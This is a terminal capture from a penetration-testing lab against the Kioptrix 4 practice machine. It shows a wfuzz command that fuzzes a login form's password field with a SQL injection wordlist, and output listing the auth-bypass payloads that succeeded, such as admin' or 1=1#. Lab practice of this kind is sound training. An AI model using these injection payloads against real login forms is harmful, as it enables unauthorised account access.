 root@Offsec:~/machine_results/Kioptrix-4# wfuzz -c -z file,/usr/share/seclists/Fuzzing/SQLi/quick-SQLi.txt -d "myusername=john&mypassword=FUZZ&Submit=Login" --hc 404 --hh 109,264 "$U
RL"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documen
tation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.181:80/checklogin.php
Total requests: 77
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   302        2 L      60 W       429 Ch      "'-'"
000000005:   302        2 L      60 W       429 Ch      "'*'"
000000004:   302        2 L      60 W       429 Ch      "'^'"
000000026:   302        2 L      60 W       429 Ch      "' or 'x'='x"
000000039:   302        2 L      60 W       429 Ch      "admin' or '1'='1"
000000046:   302        2 L      60 W       429 Ch      "admin' or 1=1#"
000000041:   302        2 L      60 W       429 Ch      "admin' or '1'='1'#"
000000043:   302        2 L      60 W       429 Ch      "admin'or 1=1 or ''='"